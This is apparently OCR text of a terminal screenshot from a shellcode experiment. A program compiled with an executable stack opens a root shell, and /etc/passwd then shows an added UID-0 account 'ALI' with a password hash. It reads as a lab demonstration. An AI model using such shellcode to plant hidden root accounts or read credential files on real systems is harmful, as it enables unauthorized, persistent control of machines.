 root@localhost:~/Desktop
文件(F) 编辑(E) 查看(V) 终端(T) 标签(B) 帮助(H)
[root@localhost Desktop]# gcc -z execstack -g -o a test.c
[root@localhost Desktop]# ./a
sh-3.00# exit
exit
[root@localhost Desktop]# tail /etc/passwd
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
htt:x:100:101:IIIMF Htt:/usr/lib/im:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
ruc:x:500:500:ruc:/home/ruc:/bin/bash
ALI:$6$jpUnM/An$XMi7nTgTwiShpYjqFc8yFVjh9UfZVxKGr/YB9KUHNXR7vP.sE6mgQ/8TTBtzPMYhI8utAaACzYe
AhpIPfwUWK.:0:0:ALI:/root:/bin/bash
[root@localhost Desktop]#